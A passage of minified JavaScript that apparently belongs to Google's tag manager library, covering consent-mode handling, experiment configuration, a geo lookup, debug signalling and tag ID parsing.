var Gl={},Hl=(Gl[ml.aa.Pc]=new Fl(0,[]),Gl[ml.aa.Pa]=new Fl(0,["ad_storage"]),Gl[ml.aa.bd]=new Fl(0,["analytics_storage"]),Gl[ml.aa.Nc]=new Fl(1,["ad_storage","analytics_storage"]),Gl);var Jl=function(a){var b=this;this.type=a;this.C=[];zl(Hl[a].consentTypes,function(){Il(b)||b.flush()})};Jl.prototype.flush=function(){for(var a=m(this.C),b=a.next();!b.done;b=a.next()){var c=b.value;c()}this.C=[]};var Il=function(a){return El[a.type]===ll.Ja.Li&&!Hl[a.type].isConsentGranted()},Kl=function(a,b){Il(a)?a.C.push(b):b()},Ll=new Map;function Ml(a){Ll.has(a)||Ll.set(a,new Jl(a));return Ll.get(a)};var Nl={Z:{Dn:"aw_user_data_cache",Rh:"cookie_deprecation_label",Ig:"diagnostics_page_id",Sr:"em_registry",si:"eab",Vo:"fl_user_data_cache",Zo:"ga4_user_data_cache",ye:"ip_geo_data_cache",Bi:"ip_geo_fetch_in_progress",jm:"nb_data",Mi:"page_experiment_ids",Ce:"pt_data",lm:"pt_listener_set",tm:"service_worker_endpoint",xm:"shared_user_id",ym:"shared_user_id_requested",th:"shared_user_id_source"}};var Ol=function(a){return gf(function(b){for(var c in a)if(b===a[c]&&!/^[0-9]+$/.test(c))return!0;return!1})}(Nl.Z);
function Pl(a,b){b=b===void 0?!1:b;if(Ol(a)){var c,d,e=(d=(c=Ec("google_tag_data",{})).xcd)!=null?d:c.xcd={};if(e[a])return e[a];if(b){var f=void 0,g=1,h={},l={set:function(n){f=n;l.notify()},get:function(){return f},subscribe:function(n){h[String(g)]=n;return g++},unsubscribe:function(n){var p=String(n);return h.hasOwnProperty(p)?(delete h[p],!0):!1},notify:function(){for(var n=m(Object.keys(h)),p=n.next();!p.done;p=n.next()){var q=p.value;try{h[q](a,f)}catch(r){}}}};return e[a]=l}}}
function Ql(a,b){var c=Pl(a,!0);c&&c.set(b)}function Rl(a){var b;return(b=Pl(a))==null?void 0:b.get()}function Sl(a,b){var c=Pl(a);if(!c){c=Pl(a,!0);if(!c)return;c.set(b)}return c.get()}function Tl(a,b){if(typeof b==="function"){var c;return(c=Pl(a,!0))==null?void 0:c.subscribe(b)}}function Ul(a,b){var c=Pl(a);return c?c.unsubscribe(b):!1};var Vl={},Wl=(Vl.tdp=1,Vl.exp=1,Vl.pid=1,Vl.dl=1,Vl.seq=1,Vl.t=1,Vl.v=1,Vl),Xl=["mcc"],Yl={},Zl={},$l=!1;function am(a,b,c){Zl[a]=b;(c===void 0||c)&&bm(a)}function bm(a,b){Yl[a]!==void 0&&(b===void 0||!b)||Kb(C(5),"GTM-")&&a==="mcc"||(Yl[a]=!0)}function cm(a){a=a===void 0?!1:a;var b=Object.keys(Yl).filter(function(c){return Yl[c]===!0&&Zl[c]!==void 0&&(a||!Xl.includes(c))});dm(b);return b.map(function(c){var d=Zl[c];typeof d==="function"&&(d=d());return d?"&"+c+"="+d:""}).join("")+"&z=0"}
function em(a){var b=cm(a===void 0?!1:a),c="https://"+C(21),d="/td?id="+C(5);return""+jk(c)+d+b}function dm(a){a.forEach(function(b){Wl[b]||(Yl[b]=!1)})}function fm(a){a=a===void 0?!1:a;if(ig.ja&&qk&&C(5)){var b=Ml(ml.aa.Nc);if(Il(b))$l||($l=!0,Kl(b,fm));else{var c=em(a),d={destinationId:C(5),endpoint:61};a?hl(d,c,void 0,{Me:!0},void 0,function(){gl(d,c+"&img=1")}):gl(d,c);$l=!1}}}function gm(){Object.keys(Yl).filter(function(a){return Yl[a]&&!Wl[a]}).length>0&&fm(!0)}var hm;
function im(){if(Rl(Nl.Z.Ig)===void 0){var a=function(){Ql(Nl.Z.Ig,vb());hm=0};a();w.setInterval(a,864E5)}else Tl(Nl.Z.Ig,function(){hm=0});hm=0}function jm(){im();am("v","3");am("t","t");am("pid",function(){return String(Rl(Nl.Z.Ig))});am("seq",function(){return String(++hm)});am("exp",bk());Rc(w,"pagehide",gm)};var km=["ad_storage","analytics_storage","ad_user_data","ad_personalization"],lm=[L.m.sd,L.m.qc,L.m.ne,L.m.Pb,L.m.Sb,L.m.Na,L.m.Xa,L.m.Wa,L.m.sb,L.m.Qb],mm=!1,nm=!1,om={},pm={};function qm(){!nm&&mm&&(km.some(function(a){return ul.containerScopedDefaults[a]!==1})||rm("mbc"));nm=!0}function rm(a){qk&&(am(a,"1"),fm())}function sm(a,b){if(!om[b]&&(om[b]=!0,pm[b]))for(var c=m(lm),d=c.next();!d.done;d=c.next())if(Q(a,d.value)){rm("erc");break}};function tm(a){kb("HEALTH",a)};var um={},vm=!1;function wm(){function a(){c!==void 0&&Ul(Nl.Z.ye,c);try{var e=Rl(Nl.Z.ye);um=JSON.parse(e)}catch(f){P(123),tm(2),um={}}vm=!0;b()}var b=xm,c=void 0,d=Rl(Nl.Z.ye);d?a(d):(c=Tl(Nl.Z.ye,a),ym())}
function ym(){function a(b){Ql(Nl.Z.ye,b||"{}");Ql(Nl.Z.Bi,!1)}if(!Rl(Nl.Z.Bi)){Ql(Nl.Z.Bi,!0);try{w.fetch("https://www.google.com/ccm/geo",{method:"GET",cache:"no-store",mode:"cors",credentials:"omit"}).then(function(b){b.ok?b.text().then(function(c){a(c)},function(){a()}):a()},function(){a()})}catch(b){a()}}}function zm(){var a=C(22);try{return JSON.parse(ib(a))}catch(b){return P(123),tm(2),{}}}function Am(){return um["0"]||""}function Bm(){return um["1"]||""}
function Cm(){var a=!1;a=!!um["2"];return a}function Dm(){return um["6"]!==!1}function Em(){var a="";a=um["4"]||"";return a}function Fm(){var a="";a=um["3"]||"";return a};var Gm={},Hm=Object.freeze((Gm[L.m.Nb]=1,Gm[L.m.Kg]=1,Gm[L.m.Vh]=1,Gm[L.m.Ob]=1,Gm[L.m.Ca]=1,Gm[L.m.sb]=1,Gm[L.m.tb]=1,Gm[L.m.Cb]=1,Gm[L.m.kd]=1,Gm[L.m.Qb]=1,Gm[L.m.Wa]=1,Gm[L.m.xc]=1,Gm[L.m.ke]=1,Gm[L.m.Fa]=1,Gm[L.m.Jk]=1,Gm[L.m.rf]=1,Gm[L.m.Tg]=1,Gm[L.m.Ug]=1,Gm[L.m.fi]=1,Gm[L.m.ne]=1,Gm[L.m.Uk]=1,Gm[L.m.Dc]=1,Gm[L.m.se]=1,Gm[L.m.Xk]=1,Gm[L.m.Xg]=1,Gm[L.m.ii]=1,Gm[L.m.Fc]=1,Gm[L.m.Gc]=1,Gm[L.m.Xa]=1,Gm[L.m.ki]=1,Gm[L.m.Rb]=1,Gm[L.m.pd]=1,Gm[L.m.rd]=1,Gm[L.m.sd]=1,Gm[L.m.Cf]=1,Gm[L.m.mi]=1,Gm[L.m.ud]=
1,Gm[L.m.qc]=1,Gm[L.m.vd]=1,Gm[L.m.wl]=1,Gm[L.m.Tb]=1,Gm[L.m.Mc]=1,Gm[L.m.Ri]=1,Gm));Object.freeze([L.m.ya,L.m.Ya,L.m.Db,L.m.kb,L.m.li,L.m.Na,L.m.gi,L.m.vo]);
var Im={},Jm=Object.freeze((Im[L.m.Yn]=1,Im[L.m.Zn]=1,Im[L.m.ao]=1,Im[L.m.bo]=1,Im[L.m.co]=1,Im[L.m.ho]=1,Im[L.m.io]=1,Im[L.m.jo]=1,Im[L.m.lo]=1,Im[L.m.ce]=1,Im)),Km={},Lm=Object.freeze((Km[L.m.zk]=1,Km[L.m.Ak]=1,Km[L.m.Yd]=1,Km[L.m.Zd]=1,Km[L.m.Bk]=1,Km[L.m.ed]=1,Km[L.m.ae]=1,Km[L.m.hc]=1,Km[L.m.wc]=1,Km[L.m.jc]=1,Km[L.m.Ab]=1,Km[L.m.be]=1,Km[L.m.kc]=1,Km[L.m.Ck]=1,Km)),Mm=Object.freeze([L.m.Nb,L.m.af,L.m.Ob,L.m.xc,L.m.ne,L.m.zf,L.m.pd,L.m.vd]),Nm=Object.freeze([].concat(Ba(Mm))),Om=Object.freeze([L.m.tb,
L.m.Ug,L.m.Cf,L.m.mi,L.m.Rg]),Pm=Object.freeze([].concat(Ba(Om))),Qm={},Rm=(Qm[L.m.X]="1",Qm[L.m.ka]="2",Qm[L.m.W]="3",Qm[L.m.La]="4",Qm),Sm={},Tm=Object.freeze((Sm.search="s",Sm.youtube="y",Sm.playstore="p",Sm.shopping="h",Sm.ads="a",Sm.maps="m",Sm));function Um(a){return typeof a!=="object"||a===null?{}:a}function Vm(a){return a===void 0||a===null?"":typeof a==="object"?a.toString():String(a)}function Wm(a){if(a!==void 0&&a!==null)return Vm(a)}function Xm(a){return typeof a==="number"?a:Wm(a)};function Ym(a){return a&&a.indexOf("pending:")===0?Zm(a.substr(8)):!1}function Zm(a){if(a==null||a.length===0)return!1;var b=Number(a),c=Fb();return b<c+3E5&&b>c-9E5};var $m=!1,an=!1,bn=!1,cn=0,dn=!1,en=[];function fn(a){if(cn===0)dn&&en&&(en.length>=100&&en.shift(),en.push(a));else if(gn()){var b=C(41),c=Ec(b,[]);c.length>=50&&c.shift();c.push(a)}}function hn(){jn();Sc(A,"TAProdDebugSignal",hn)}function jn(){if(!an){an=!0;kn();var a=en;en=void 0;a==null||a.forEach(function(b){fn(b)})}}
function kn(){var a=A.documentElement.getAttribute("data-tag-assistant-prod-present");Zm(a)?cn=1:!Ym(a)||$m||bn?cn=2:(bn=!0,Rc(A,"TAProdDebugSignal",hn,!1),w.setTimeout(function(){jn();$m=!0},200))}function gn(){if(!dn)return!1;switch(cn){case 1:case 0:return!0;case 2:return!1;default:return!1}};var ln=!1;function mn(a,b){var c=Mj(),d=Jj();C(26);if(gn()){var e=nn("INIT");e.containerLoadSource=a!=null?a:0;b&&(e.parentTargetReference=b);e.aliases=c;e.destinations=d;fn(e)}}
function on(a){var b,c,d,e;b=a.targetId;c=a.request;d=a.hb;e=a.isBatched;var f;if(f=gn()){var g;a:switch(c.endpoint){case 19:case 47:g=!0;break a;default:g=!1}f=!g}if(f){var h=nn("GTAG_HIT",{eventId:d.eventId,priorityId:d.priorityId});h.target=b;h.url=c.url;c.postBody&&(h.postBody=c.postBody);h.parameterEncoding=c.parameterEncoding;h.endpoint=c.endpoint;e!==void 0&&(h.isBatched=e);fn(h)}}function pn(a){gn()&&on(a())}
function nn(a,b){b=b===void 0?{}:b;b.groupId=qn;var c,d=b,e=rn,f={publicId:sn};d.eventId!=null&&(f.eventId=d.eventId);d.priorityId!=null&&(f.priorityId=d.priorityId);d.eventName&&(f.eventName=d.eventName);d.groupId&&(f.groupId=d.groupId);d.tagName&&(f.tagName=d.tagName);c={containerProduct:"GTM",key:f,version:e,messageType:a};c.containerProduct=ln?"OGT":"GTM";c.key.targetRef=tn;return c}var sn="",rn="",tn={ctid:"",isDestination:!1},qn;
function un(a){var b=C(5),c=Ij(),d=C(6),e=C(1);C(23);cn=0;dn=!0;kn();qn=a;sn=b;rn=e;ln=$i;tn={ctid:b,isDestination:c,canonicalId:d}};var vn=[L.m.X,L.m.ka,L.m.W,L.m.La],wn,xn;function yn(a){var b=a[L.m.fc];b||(b=[""]);for(var c={kg:0};c.kg<b.length;c={kg:c.kg},++c.kg)yb(a,function(d){return function(e,f){if(e!==L.m.fc){var g=Vm(f),h=b[d.kg],l=Am(),n=Bm();sl=!0;rl&&kb("TAGGING",20);nl().declare(e,g,h,l,n)}}}(c))}
function zn(a){qm();!xn&&wn&&rm("crc");xn=!0;var b=a[L.m.Dg];b&&P(41);var c=a[L.m.fc];c?P(40):c=[""];for(var d={lg:0};d.lg<c.length;d={lg:d.lg},++d.lg)yb(a,function(e){return function(f,g){if(f!==L.m.fc&&f!==L.m.Dg){var h=Wm(g),l=c[e.lg],n=Number(b),p=Am(),q=Bm();n=n===void 0?0:n;rl=!0;sl&&kb("TAGGING",20);nl().default(f,h,l,p,q,n,ul)}}}(d))}
function An(a){ul.usedContainerScopedDefaults=!0;var b=a[L.m.fc];if(b){var c=Array.isArray(b)?b:[b];if(!c.includes(Bm())&&!c.includes(Am()))return}yb(a,function(d,e){switch(d){case "ad_storage":case "analytics_storage":case "ad_user_data":case "ad_personalization":break;default:return}ul.usedContainerScopedDefaults=!0;ul.containerScopedDefaults[d]=e==="granted"?3:2})}
function Bn(a,b){qm();wn=!0;yb(a,function(c,d){var e=Vm(d);rl=!0;sl&&kb("TAGGING",20);nl().update(c,e,ul)});Al(b.eventId,b.priorityId)}function Cn(a){a.hasOwnProperty("all")&&(ul.selectedAllCorePlatformServices=!0,yb(Tm,function(b){ul.corePlatformServices[b]=a.all==="granted";ul.usedCorePlatformServices=!0}));yb(a,function(b,c){b!=="all"&&(ul.corePlatformServices[b]=c==="granted",ul.usedCorePlatformServices=!0)})}function Dn(a){Array.isArray(a)||(a=[a]);return a.every(function(b){return vl(b)})}
function En(a,b){zl(a,b)}function Rn(a,b){Cl(a,b)}function Sn(a,b){Bl(a,b)}function Tn(){var a=[L.m.X,L.m.La,L.m.W];nl().waitForUpdate(a,500,ul)}function Un(a){for(var b=m(a),c=b.next();!c.done;c=b.next()){var d=c.value;nl().clearTimeout(d,void 0,ul)}Al()}function Vn(){if(!aj)for(var a=Dm()?jj(kg(5)):jj(kg(4)),b=0;b<vn.length;b++){var c=vn[b],d=c,e=a[c]?"granted":"denied";nl().implicit(d,e)}};var Wn=!1;H(218)&&(Wn=fg(49,Wn));var Xn=!1,Yn=[];function Zn(){if(!Xn){Xn=!0;for(var a=Yn.length-1;a>=0;a--)Yn[a]();Yn=[]}};var $n=0;function ao(a){qk&&a===void 0&&$n===0&&(am("mcc","1"),$n=1)};function bo(){var a=[],b=Number('')||0,c=Number('')||0;c||(c=b/100);var d=function(){var ka=!1;ka=!0;return ka}();a.push({oa:21,studyId:21,experimentId:105102050,controlId:105102051,controlId2:105102052,probability:c,active:d,la:0});var e=
Number('')||0,f=Number('')||0;f||(f=e/100);var g=function(){var ka=!1;ka=!0;return ka}();a.push({oa:265,studyId:265,experimentId:115691063,controlId:115691064,controlId2:115691065,
probability:f,active:g,la:0});var h=Number('')||0,l=Number('')||0;l||(l=h/100);var n=function(){var ka=!1;return ka}();a.push({oa:228,studyId:228,experimentId:105177154,controlId:105177155,controlId2:105255245,probability:l,active:n,la:0});var p=Number('')||
0,q=Number('')||0;q||(q=p/100);var r=function(){var ka=!1;return ka}();a.push({oa:256,studyId:256,experimentId:115495938,controlId:115495939,controlId2:115495940,probability:q,active:r,la:0});var v=Number('')||
0,t=Number('')||0;t||(t=v/100);var u=function(){var ka=!1;return ka}();a.push({oa:257,studyId:257,experimentId:115495941,controlId:115495942,controlId2:115495943,probability:t,
active:u,la:0});var x=Number('')||0,y=Number('')||0;y||(y=x/100);var z=function(){var ka=!1;ka=!0;return ka}();a.push({oa:219,studyId:219,experimentId:104948811,
controlId:104948812,controlId2:0,probability:y,active:z,la:0});var D=Number('')||0,E=Number('1')||0;E||(E=D/100);var M=function(){var ka=!1;
return ka}();a.push({oa:220,studyId:220,experimentId:104948813,controlId:104948814,controlId2:0,probability:E,active:M,la:0});var G=Number('')||0,O=Number('0.01')||0;O||(O=G/100);var V=function(){var ka=!1;
return ka}();a.push({oa:255,studyId:255,experimentId:105391252,controlId:105391253,controlId2:105446120,probability:O,active:V,la:0});var ia=Number('')||0,S=Number('')||0;S||(S=ia/100);var ba=function(){var ka=!1;return ka}();a.push({oa:235,studyId:235,experimentId:105357150,controlId:105357151,
controlId2:0,probability:S,active:ba,la:1});var ua=Number('')||0,la=Number('0.01')||0;la||(la=ua/100);var ca=function(){var ka=!1;return ka}();a.push({oa:264,studyId:264,experimentId:115752876,controlId:115752874,controlId2:115752875,probability:la,active:ca,la:0});var W=Number('')||
0,ja=Number('0.5')||0;ja||(ja=W/100);var ta=function(){var ka=!1;return ka}();a.push({oa:203,studyId:203,experimentId:115480710,controlId:115480709,controlId2:115489982,probability:ja,active:ta,la:0});var ya=Number('')||0,Va=Number('')||
0;Va||(Va=ya/100);var $a=function(){var ka=!1;return ka}();a.push({oa:178,studyId:178,experimentId:115958700,controlId:115958701,controlId2:115958702,probability:Va,active:$a,la:0});var ec=Number('')||0,fc=Number('')||0;fc||(fc=ec/100);var Mb=function(){var ka=!1;
ka=!0;return ka}();a.push({oa:197,studyId:197,experimentId:105113532,controlId:105113531,controlId2:0,probability:fc,active:Mb,la:0});var Zc=Number('')||0,$c=Number('0.2')||0;$c||($c=Zc/100);var Th=function(){var ka=!1;
return ka}();a.push({oa:243,studyId:243,experimentId:115616985,controlId:115616986,controlId2:0,probability:$c,active:Th,la:0});var gH=Number('')||0,Fn=Number('')||0;Fn||(Fn=gH/100);var hH=function(){var ka=!1;return ka}();
a.push({oa:171,studyId:171,experimentId:104967143,controlId:104967140,controlId2:0,probability:Fn,active:hH,la:0});var iH=Number('')||0,Gn=Number('0')||0;Gn||(Gn=iH/100);var jH=function(){var ka=!1;return ka}();a.push({oa:254,
studyId:254,experimentId:115583767,controlId:115583768,controlId2:115583769,probability:Gn,active:jH,la:0});var kH=Number('')||0,Hn=Number('')||0;Hn||(Hn=kH/100);var lH=function(){var ka=!1;
return ka}();a.push({oa:253,studyId:253,experimentId:115583770,controlId:115583771,controlId2:115583772,probability:Hn,active:lH,la:0});var mH=Number('')||0,In=Number('')||0;In||(In=mH/100);var nH=function(){var ka=!1;
return ka}();a.push({oa:266,studyId:266,experimentId:115718529,controlId:115718530,controlId2:115718531,probability:In,active:nH,la:0});var oH=Number('')||0,Jn=Number('')||0;Jn||(Jn=oH/100);var pH=function(){var ka=!1;
return ka}();a.push({oa:267,studyId:267,experimentId:115718526,controlId:115718527,controlId2:115718528,probability:Jn,active:pH,la:0});var qH=Number('')||0,Kn=Number('0.1')||0;Kn||(Kn=qH/100);var rH=function(){var ka=!1;
return ka}();a.push({oa:259,studyId:259,experimentId:105322302,controlId:105322303,controlId2:105322304,probability:Kn,active:rH,la:0});var sH=Number('')||0,Ln=Number('')||0;Ln||(Ln=sH/100);var tH=function(){var ka=!1;return ka}();a.push({oa:249,studyId:249,experimentId:105440521,controlId:105440522,
controlId2:0,focused:!0,probability:Ln,active:tH,la:0});var uH=Number('')||0,Mn=Number('0.5')||0;Mn||(Mn=uH/100);var vH=function(){var ka=!1;return ka}();a.push({oa:195,studyId:195,experimentId:104527906,controlId:104527907,controlId2:104898015,probability:Mn,active:vH,la:1});var wH=Number('')||
0,Nn=Number('0.5')||0;Nn||(Nn=wH/100);var xH=function(){var ka=!1;return ka}();a.push({oa:196,studyId:196,experimentId:104528500,controlId:104528501,controlId2:104898016,probability:Nn,active:xH,la:0});var yH=Number('')||0,On=Number('')||
0;On||(On=yH/100);var zH=function(){var ka=!1;ka=!0;return ka}();a.push({oa:229,studyId:229,experimentId:105359938,controlId:105359937,controlId2:105359936,probability:On,active:zH,la:0});var AH=Number('')||0,Pn=Number('0')||
0;Pn||(Pn=AH/100);var BH=function(){var ka=!1;return ka}();a.push({oa:261,studyId:261,experimentId:115811758,controlId:115811759,controlId2:0,probability:Pn,active:BH,la:1});var CH=Number('')||0,Qn=Number('')||0;Qn||(Qn=CH/100);
var DH=function(){var ka=!1;return ka}();a.push({oa:225,studyId:225,experimentId:105476338,controlId:105476339,controlId2:105476599,probability:Qn,active:DH,la:0});return a};var R={A:{Bg:"accept_by_default",Cg:"add_tag_timing",Td:"ads_event_page_view",Zc:"allow_ad_personalization",Zj:"batch_on_navigation",fk:"client_id_source",Se:"consent_event_id",Te:"consent_priority_id",Or:"consent_state",fa:"consent_updated",Vd:"conversion_linker_enabled",Ea:"cookie_options",Fg:"create_dc_join",Gg:"create_fpm_geo_join",Hg:"create_fpm_signals_join",Wd:"create_google_join",Th:"dc_random",Xd:"em_event",Rr:"endpoint_for_debug",yk:"enhanced_client_id_source",Uh:"enhanced_match_result",
zl:"euid_logged_in_state",we:"euid_mode_enabled",eb:"event_start_timestamp_ms",Dl:"event_usage",wi:"extra_tag_experiment_ids",ds:"add_parameter",xi:"attribution_reporting_experiment",yi:"counting_method",hh:"send_as_iframe",es:"parameter_order",ih:"parsed_target",Yo:"ga4_collection_subdomain",Sl:"gbraid_cookie_marked",zi:"handle_internally",ba:"hit_type",yd:"hit_type_override",Pf:"ignore_hit_success_failure",ls:"is_config_command",mh:"is_consent_update",Qf:"is_conversion",Yl:"is_ecommerce",zd:"is_external_event",
Di:"is_fallback_aw_conversion_ping_allowed",Rf:"is_first_visit",Zl:"is_first_visit_conversion",nh:"is_fl_fallback_conversion_flow_allowed",Bd:"is_fpm_encryption",Ei:"is_fpm_split",Gb:"is_gcp_conversion",am:"is_google_signals_allowed",Cd:"is_merchant_center",oh:"is_new_to_site",Fi:"is_personalization",ph:"is_server_side_destination",ze:"is_session_start",dm:"is_session_start_conversion",ns:"is_sgtm_ga_ads_conversion_study_control_group",qs:"is_sgtm_prehit",fm:"is_sgtm_service_worker",Gi:"is_split_conversion",
fp:"is_syn",Sf:"join_id",Hi:"join_elapsed",Tf:"join_timer_sec",De:"tunnel_updated",ws:"prehit_for_retry",ys:"promises",zs:"record_aw_latency",Qc:"redact_ads_data",Ee:"redact_click_ids",rm:"remarketing_only",Oi:"send_ccm_parallel_ping",Bs:"send_ccm_parallel_test_ping",Xf:"send_to_destinations",Pi:"send_to_targets",up:"send_user_data_hit",Ra:"source_canonical_id",za:"speculative",Am:"speculative_in_message",Bm:"suppress_script_load",Cm:"syn_or_mod",Hm:"transient_ecsid",Yf:"transmission_type",Sa:"user_data",
Es:"user_data_from_automatic",Fs:"user_data_from_automatic_getter",Jm:"user_data_from_code",Ap:"user_data_from_manual",Km:"user_data_mode",Zf:"user_id_updated"}};var co={};function eo(a){var b=a,c=a=fo[b.studyId]?oa(Object,"assign").call(Object,{},b,{active:!0}):b;c.controlId2&&c.probability<=.25||(c=oa(Object,"assign").call(Object,{},c,{controlId2:0}));Ei[c.studyId]=c;a.focused&&(co[a.studyId]=!0);if(a.la===1){var d=a.studyId;go(Sl(Nl.Z.Mi,{}),d);ho(d)&&F(d)}else if(a.la===0){var e=a.studyId;go(io,e);ho(e)&&F(e)}}
function go(a,b){if(Ei[b]){var c=Ei[b],d=c.experimentId,e=c.probability;if(!(a.studies||{})[b]){var f=a.studies||{};f[b]=!0;a.studies=f;Ei[b].active||(Ei[b].probability>.5?Ii(a,d,b):e<=0||e>1||Hi.rr(a,b))}}if(!co[b]){var g=Ki(a,b);g&&ig.U.H.add(g)}}var io={};function ho(a){return Ji(Sl(Nl.Z.Mi,{}),a)||Ji(io,a)}function jo(a){var b=T(a,R.A.wi)||[];return bk(b)}var fo={};
function ko(){fo={};var a,b,c=((a=w)==null?void 0:(b=a.location)==null?void 0:b.hash)||"";if(c.indexOf("_te=")!==0){var d=c.substring(5);if(d)for(var e=m(d.split("~")),f=e.next();!f.done;f=e.next()){var g=Number(f.value);g&&(fo[g]=!0,F(g))}}for(var h=m(bo()),l=h.next();!l.done;l=h.next())eo(l.value);if(H(264)){for(var n=[],p=m(lg(56)||[]),q=p.next();!q.done;q=p.next()){var r=q.value,v={studyId:r[1],active:!!r[2],probability:r[3]||0,experimentId:r[4]||0,controlId:r[5]||0,controlId2:r[6]||0},t=0;switch(r[7]){case 2:t=
1;break;case 1:case 0:t=0}var u;a:switch(v.studyId){case 249:u=!0;break a;default:u=!1}var x=oa(Object,"assign").call(Object,{},v,{la:t,focused:u});(x.active||x.experimentId&&x.controlId)&&n.push(x)}for(var y=m(n),z=y.next();!z.done;z=y.next())eo(z.value)}};var lo={Nf:{Mn:"cd",Nn:"ce",On:"cf",Pn:"cpf",Qn:"cu"}};var mo=w.google_tag_manager=w.google_tag_manager||{};function no(a,b){return mo[a]=mo[a]||b()}function oo(){var a=C(5),b=po;mo[a]=mo[a]||b}function qo(){var a=C(19);return mo[a]=mo[a]||{}}function ro(){var a=C(19);return mo[a]}function so(){var a=mo.sequence||1;mo.sequence=a+1;return a}w.google_tag_data=w.google_tag_data||{};var to=/^(?:AW|DC|G|GF|GT|HA|MC|UA)$/,uo=/\s/;
function vo(a,b){if(rb(a)){a=Db(a);var c=a.indexOf("-");if(!(c<0)){var d=a.substring(0,c);if(to.test(d)){var e=a.substring(c+1),f;if(b){var g=function(n){var p=n.indexOf("/");return p<0?[n]:[n.substring(0,p),n.substring(p+1)]};f=g(e);if(d==="DC"&&f.length===2){var h=g(f[1]);h.length===2&&(f[1]=h[0],f.push(h[1]))}}else{f=e.split("/");for(var l=0;l<f.length;l++)if(!f[l]||uo.test(f[l])&&(d!=="AW"||l!==1))return}return{id:a,prefix:d,destinationId:d+"-"+f[0],ids:f}}}}}
function wo(a,b){for(var c={},d=0;d<a.length;++d){var e=vo(a[d],b);e&&(c[e.id]=e)}var f=[],g;for(g in c)if(c.hasOwnProperty(g)){var h=c[g];h.prefix==="AW"&&h.ids[xo[1]]&&f.push(h.destinationId)}for(var l=0;l<f.length;++l)delete c[f[l]];for(var n=[],p=m(Object.keys(c)),q=p.next();!q.done;q=p.next())n.push(c[q.value]);return n}var yo={},xo=(yo[0]=0,yo[1]=1,yo[2]=2,yo[3]=0,yo[4]=1,yo[5]=0,yo[6]=0,yo[7]=0,yo);var zo=mg(34,500),Ao={},Bo={},Co={initialized:11,complete:12,interactive:13},Do={},Eo=Object.freeze((Do[L.m.pd]=!0,Do)),Fo=void 0;function Go(a,b){if(b.length&&qk){var c;(c=Ao)[a]!=null||(c[a]=[]);Bo[a]!=null||(Bo[a]=[]);var d=b.filter(function(e){return!Bo[a].includes(e)});Ao[a].push.apply(Ao[a],Ba(d));Bo[a].push.apply(Bo[a],Ba(d));!Fo&&d.length>0&&(bm("tdc",!0),Fo=w.setTimeout(function(){fm();Ao={};Fo=void 0},zo))}}
function Ho(a,b){var c={},d;for(d in b)b.hasOwnProperty(d)&&(c[d]=!0);for(var e in a)a.hasOwnProperty(e)&&(c[e]=!0);return c}
function Io(a,b,c,d){c=c===void 0?{}:c;d=d===void 0?"":d;if(a===b)return[];var e=function(r,v){var t;rd(v)==="object"?t=v[r]:rd(v)==="array"&&(t=v[r]);return t===void 0?Eo[r]:t},f=Ho(a,b),g;for(g in f)if(f.hasOwnProperty(g)){var h=(d?d+".":"")+g,l=e(g,a),n=e(g,b),p=rd(l)==="object"||rd(l)==="array",q=rd(n)==="object"||rd(n)==="array";if(p&&q)Io(l,n,c,h);else if(p||q||l!==n)c[h]=!0}return Object.keys(c)}
function Jo(){am("tdc",function(){Fo&&(w.clearTimeout(Fo),Fo=void 0);var a=[],b;for(b in Ao)Ao.hasOwnProperty(b)&&a.push(b+"*"+Ao[b].join("."));return a.length?a.join("!"):void 0},!1)};var Ko={T:{Yj:1,Qi:2,Uj:3,sk:4,Vj:5,dd:6,rk:7,lp:8,sm:9,Wj:10,Xj:11,jh:12,Kl:13,Hl:14,Jl:15,Gl:16,Il:17,Fl:18,Cn:19,Wo:20,Xo:21,Ki:22}};Ko.T[Ko.T.Yj]="ALLOW_INTEREST_GROUPS";Ko.T[Ko.T.Qi]="SERVER_CONTAINER_URL";Ko.T[Ko.T.Uj]="ADS_DATA_REDACTION";Ko.T[Ko.T.sk]="CUSTOMER_LIFETIME_VALUE";Ko.T[Ko.T.Vj]="ALLOW_CUSTOM_SCRIPTS";Ko.T[Ko.T.dd]="ANY_COOKIE_PARAMS";Ko.T[Ko.T.rk]="COOKIE_EXPIRES";Ko.T[Ko.T.lp]="LEGACY_ENHANCED_CONVERSION_JS_VARIABLE";Ko.T[Ko.T.sm]="RESTRICTED_DATA_PROCESSING";Ko.T[Ko.T.Wj]="ALLOW_DISPLAY_FEATURES";
Ko.T[Ko.T.Xj]="ALLOW_GOOGLE_SIGNALS";Ko.T[Ko.T.jh]="GENERATED_TRANSACTION_ID";Ko.T[Ko.T.Kl]="FLOODLIGHT_COUNTING_METHOD_UNKNOWN";Ko.T[Ko.T.Hl]="FLOODLIGHT_COUNTING_METHOD_STANDARD";Ko.T[Ko.T.Jl]="FLOODLIGHT_COUNTING_METHOD_UNIQUE";Ko.T[Ko.T.Gl]="FLOODLIGHT_COUNTING_METHOD_PER_SESSION";Ko.T[Ko.T.Il]="FLOODLIGHT_COUNTING_METHOD_TRANSACTIONS";Ko.T[Ko.T.Fl]="FLOODLIGHT_COUNTING_METHOD_ITEMS_SOLD";Ko.T[Ko.T.Cn]="ADS_OGT_V1_USAGE";Ko.T[Ko.T.Wo]="FORM_INTERACTION_PERMISSION_DENIED";Ko.T[Ko.T.Xo]="FORM_SUBMIT_PERMISSION_DENIED";
Ko.T[Ko.T.Ki]="MICROTASK_NOT_SUPPORTED";var Lo={},Mo=(Lo[L.m.Wh]=Ko.T.Yj,Lo[L.m.sd]=Ko.T.Qi,Lo[L.m.qc]=Ko.T.Qi,Lo[L.m.Ha]=Ko.T.Uj,Lo[L.m.je]=Ko.T.sk,Lo[L.m.Jg]=Ko.T.Vj,Lo[L.m.xc]=Ko.T.dd,Lo[L.m.Wa]=Ko.T.dd,Lo[L.m.sb]=Ko.T.dd,Lo[L.m.kd]=Ko.T.dd,Lo[L.m.Qb]=Ko.T.dd,Lo[L.m.Cb]=Ko.T.dd,Lo[L.m.tb]=Ko.T.rk,Lo[L.m.Rb]=Ko.T.sm,Lo[L.m.Kg]=Ko.T.Wj,Lo[L.m.Ob]=Ko.T.Xj,Lo),No={},Oo=(No.unknown=Ko.T.Kl,No.standard=Ko.T.Hl,No.unique=Ko.T.Jl,No.per_session=Ko.T.Gl,No.transactions=Ko.T.Il,No.items_sold=Ko.T.Fl,No);var nb=[];function Po(a,b){b=b===void 0?!1:b;kb("GTAG_EVENT_FEATURE_CHANNEL",a);b&&(nb[a]=!0)}function Qo(a,b){b=b===void 0?!1:b;for(var c=Object.keys(a),d=m(Object.keys(Mo)),e=d.next();!e.done;e=d.next()){var f=e.value;c.includes(f)&&Po(Mo[f],b)}};var 